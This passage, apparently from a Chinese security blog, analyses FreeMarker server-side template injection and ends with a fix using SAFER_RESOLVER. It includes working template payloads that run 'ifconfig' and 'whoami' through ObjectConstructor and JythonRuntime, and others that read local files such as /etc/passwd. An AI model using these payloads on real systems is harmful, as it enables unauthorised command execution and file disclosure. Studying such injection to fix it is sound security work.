
回到element.accept(),对于 ftl 表达式来说,accept 方法是这样的,
跟进一下 accept 方法,

跟进 eval() 方法,

再跟进 _eval(),

我们可以看到 targetMethod 目前就是我们在 ftl 语句当中构造的那个能够进行命令执行的类,也就是说这一个语句相当于,
Object result = targetMethod.exec(argumentStrings); // 等价于 Object result = freemarker.template.utility.Execute.exec(argumentStrings);
而这一步并非直接进行命令执行,而是先把这个类通过 newInstance() 的方式进行初始化。

命令执行的参数,会被拿出来,在下一次的同样流程中作为命令被执行,
至此,漏洞代码分析结束。
可以看到,这又是一个因为Java的多态、继承机制引发的注入风险。由于ftl中存在某些具有高风险操作的elements tag,这些elements tag的解析类通过继承实现了对应的eval接口,并且在实现类中引入了高风险的操作攻击面。
理论上,任何使用了FreeMarker的MVC框架都可能存在模板注入风险。
这又是一个典型地功能丰富、存在风险面的SDK被误用,导致攻击面暴露的漏洞场景。
2)freemarker.template.utility.ObjectConstructor
<html>
<head>
    <meta charset="utf-8">
    <title>Freemarker入门</title>
</head>
<body>
<#--我只是一个注释,我不会有任何输出 -->
${name}你好,${message}

<h3>
    <#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","ifconfig").start()}
</h3>

</body>
</html>
3)freemarker.template.utility.JythonRuntime
<html>
<head>
    <meta charset="utf-8">
    <title>Freemarker入门</title>
</head>
<body>
<#--我只是一个注释,我不会有任何输出 -->
${name}你好,${message}

<h3>
    <#assign value="freemarker.template.utility.JythonRuntime"?new()><@value>import os;os.system("whoami")
</h3>

</body>
</html>
4)文件读取
<html>
<head>
    <meta charset="utf-8">
    <title>Freemarker入门</title>
</head>
<body>
<#--我只是一个注释,我不会有任何输出 -->
${name}你好,${message}

<h3>
    <#assign is=object?api.class.getResourceAsStream("/Users/zhenghan/Downloads/test.jsp")>
    FILE:[<#list 0..999999999 as _>
    <#assign byte=is.read()>
    <#if byte == -1>
        <#break>
    </#if>
    ${byte}, </#list>]
</h3>

</body>
</html>
<#assign uri=object?api.class.getResource("/").toURI()>
<#assign input=uri?api.create("file:///etc/passwd").toURL().openConnection()>
<#assign is=input?api.getInputStream()>
FILE:[<#list 0..999999999 as _>
    <#assign byte=is.read()>
    <#if byte == -1>
        <#break>
    </#if>
${byte}, </#list>]
0x6:修复与防御
Configuration cfg = new Configuration();
cfg.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);
